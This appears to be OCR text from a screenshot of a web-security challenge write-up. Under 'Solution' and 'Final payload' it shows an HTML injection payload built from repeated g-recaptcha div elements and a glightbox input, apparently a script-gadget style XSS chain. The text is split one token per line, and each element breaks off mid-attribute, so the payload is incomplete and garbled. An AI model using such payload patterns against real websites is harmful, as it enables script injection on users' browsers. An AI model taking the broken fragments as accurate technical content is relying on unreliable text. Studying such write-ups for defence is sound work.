
Solution
Final payload
<
input
name
=
"
vote
"
class
=
"
glightbox
"
data-type
=
"
vi
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
gl0
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
gl1
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
gl2
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
gl3
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
gl4
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
rn0
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
rn1
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
rn2
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
rn3
"
data-er
<
div
class
=
"
g-recaptcha
"
data-sitekey
=
"
rn4
"
data-er
Execution flow